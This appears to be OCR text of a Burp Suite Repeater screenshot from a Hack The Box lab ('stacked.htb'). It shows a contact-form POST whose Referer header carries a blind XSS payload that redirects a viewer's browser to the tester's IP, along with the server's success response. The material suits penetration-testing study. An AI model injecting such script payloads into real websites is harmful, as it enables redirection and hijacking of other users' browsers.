 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://portfolio.stacked.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 )
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: <script>location.href='http://10.10.17.44'</script>
13
14 fullname=&email=&tel=1&subject=&message=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
? Search... 0 matches
INSPECTOR
Done 220 bytes | 119 millis